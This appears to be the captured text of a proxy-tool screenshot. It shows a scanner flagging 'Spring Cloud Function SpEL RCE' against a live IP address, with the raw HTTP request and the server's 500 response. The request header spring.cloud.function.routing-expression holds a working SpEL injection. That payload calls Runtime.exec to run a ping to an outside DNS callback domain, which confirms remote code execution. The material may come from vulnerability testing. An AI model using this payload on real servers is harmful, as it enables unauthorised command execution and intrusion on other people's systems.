 17 ReverseCheck POST http://123.58.236.76:4041... 500 [+] Spring Cloud Function SpEL RCE 2022-05-26 21:... 2022-05-26 21:...
Request
Raw Params Headers Hex
1 POST /functionRouter HTTP/1.1
2 Host: 123.58.236.76:40418
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expres
sion:
T(java.lang.Runtime).getRuntime().ex
ec("ping
ojjnw.6672e908.dns.bypass.eu.org.")
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 8
11
12 90pipr=1
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 26 May 2022 13:04:39 GMT
4 Connection: close
5 Content-Length: 115
6
7 {"timestamp":"2022-05-26T13:04:39.748+00:00","status":500,"error":"Internal Server Error","path":"/functionRouter"}